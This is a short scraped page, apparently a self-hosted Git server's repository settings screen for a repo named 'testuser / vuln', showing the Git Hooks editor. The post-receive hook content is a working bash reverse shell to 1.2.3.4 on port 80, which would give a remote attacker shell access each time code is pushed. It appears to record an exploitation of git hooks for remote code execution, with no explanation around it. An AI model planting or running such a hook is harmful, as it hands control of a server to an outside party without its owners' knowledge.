 testuser / vuln
Unwatch 1 Star 0 Fork 0
Code Issues 0 Pull Requests 0 Releases 0 Wiki Activity Settings
Repository Collaborators Branches Webhooks Git Hooks Deploy Keys
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name post-receive
Hook Content
#!/bin/bash
bash -i >& /dev/tcp/1.2.3.4/80 0>&1 &